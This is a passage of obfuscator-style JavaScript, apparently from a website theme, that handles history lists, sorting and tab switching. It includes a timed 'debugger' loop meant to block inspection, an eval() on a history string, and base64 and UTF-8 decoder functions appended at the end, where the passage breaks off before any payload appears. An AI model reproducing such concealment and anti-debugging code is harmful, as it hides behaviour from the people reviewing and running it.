_0x5a4512=']';_0x5a4512=!_0x1c2835?']':',';_0xe0030f+=_0x4f68c2[_0x1940('1c0','i3ch')](_0x4f68c2[_0x1940('1c1','sIId')](_0x4f68c2[_0x1940('1c2','Yw6d')](_0x4f68c2[_0x1940('1c3','QNcx')](_0x4f68c2[_0x1940('1c4','OK^@')](_0x4f68c2[_0x1940('1c5','$F*6')](_0x4f68c2[_0x1940('1c6','[YR]')](_0x4f68c2[_0x1940('1c7','&sbg')](_0x4f68c2[_0x1940('1c8','phhP')](_0x4f68c2[_0x1940('1c9','&lAg')],_0x44df19),_0x4f68c2[_0x1940('1ca','R&BL')]),_0x234a50),_0x4f68c2[_0x1940('1cb','edbu')]),_0x120b28),_0x4f68c2[_0x1940('1cc','[YR]')]),_0x2e12c9),'\x22}'),_0x5a4512);if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,_0x4f68c2[_0x1940('1ce','sIId')](this[_0x1940('1cf','yG2j')],0x1))){if(_0x4f68c2[_0x1940('1d0','wts3')](_0x4f68c2[_0x1940('1d1','SI3P')],_0x4f68c2[_0x1940('1d2','J8dC')])){divs[i]=_0x4f68c2[_0x1940('1d3',']C[n')]($,_0x4f68c2[_0x1940('1d4','Awqn')](_0x4f68c2[_0x1940('1d5','t9KS')],_0x4f68c2[_0x1940('1d6','7h2z')](i,0x1)));}else{_0x1c2835-=0x1;}}for(i=0x0;_0x4f68c2[_0x1940('1d7','SVEu')](i,_0x4f68c2[_0x1940('1d8','sIId')](_0x1c2835,0x1));i++){_0xe0030f+=_0x4f68c2[_0x1940('1d9','MplC')](_0x4f68c2[_0x1940('1da','edbu')](_0x4f68c2[_0x1940('1db','yG2j')](_0x4f68c2[_0x1940('1dc','wts3')](_0x4f68c2[_0x1940('1dd','UhRk')](_0x4f68c2[_0x1940('1de','p]XD')](_0x4f68c2[_0x1940('1df','SI3P')](_0x4f68c2[_0x1940('1e0','B)cr')](_0x4f68c2[_0x1940('1e1','J8dC')],_0x52f373[i][_0x1940('1e2','mo0h')]),_0x4f68c2[_0x1940('1e3','OK^@')]),_0x52f373[i][_0x1940('1e4','edbu')]),_0x4f68c2[_0x1940('1e5','i3ch')]),_0x52f373[i][_0x1940('1e6','[S@f')]),_0x4f68c2[_0x1940('1e7','Yw6d')]),_0x52f373[i][_0x1940('1e8','J8dC')]),_0x4f68c2[_0x1940('1e9','Yw6d')]);}if(_0x4f68c2[_0x1940('1cd','phhP')](_0x1c2835,0x0)){_0xe0030f+=_0x4f68c2[_0x1940('1ea','Awqn')](_0x4f68c2[_0x1940('1eb','edbu')](_0x4f68c2[_0x1940('1ec','QNcx')](_0x4f68c2[_0x1940('1ed','2)Qb')](_0x4f68c2[_0x1940('1ee','I5fB')](_0x4f68c2[_0x1940('1ef','p]XD')](_0x4f68c2[_0x1940('1f0','*ZAT')](_0x4f68c2[_0x1940('1f1','6l$w')](_0x4f68c2[_0x1940('1f2','6l$w')],_0x52f373[_0x4f68c2[_0x1940('1f3','EkS#')](_0x1c2835,0x1)][_0x1940('1f4','2)Qb')]),_0x4f68c2[_0x1940('1f5','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f6','f7bZ')](_0x1c2835,0x1)][_0x1940('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{debugger;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){debugger;}else{debugger;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 